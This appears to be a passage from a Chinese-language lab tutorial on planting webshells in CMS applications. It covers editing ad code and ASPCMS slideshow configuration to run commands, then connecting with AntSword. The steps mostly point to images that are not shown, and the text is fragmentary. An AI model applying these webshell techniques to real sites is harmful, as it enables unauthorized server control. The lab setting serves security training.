
3.后台执行任意命令
1.首先我们来到广告界面,按照图片中操作

2.然后再按照托i暗中修改广告代码

3.然后我们来到这里查看路径


4.访问成功后我们使用蚁剑连接,成功连接
 三.ASPCMS获取websehll
三.ASPCMS获取websehll
1.首先我们安装好我们的靶场

2.然后我们如图所示可以看到这里可以修改幻灯片的配置。那我们就可以直接修改幻灯片的配置。

3.然后我们来到这个文件夹来修改文件

然后按照图片中的位置修改

4.然后我们去访问这个文件,成功访问到
